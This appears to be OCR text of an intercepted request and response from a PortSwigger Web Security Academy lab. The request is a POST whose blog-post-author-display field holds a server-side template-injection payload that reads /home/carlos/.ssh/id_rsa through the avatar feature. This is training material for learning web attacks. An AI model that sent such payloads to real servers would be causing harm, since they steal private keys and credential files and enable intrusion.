 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Rende
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a3300800426150183e701bc002a00f2.web-security-academy.net
3 Cookie: session=mpQZ5EB49VIaDfNFMSi7CRRb7pfQE498
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3300800426150183e701bc002a00f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3300800426150183e701bc002a00f2.web-security-academy.net/my-account?
id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 blog-post-author-display=
user.setAvatar('/home/carlos/.ssh/id_rsa','image/jpg')&csrf=
dKbpyG4xp6KeDul9VjExh8FvF7S6csGA
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=RTiJlfaZr
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7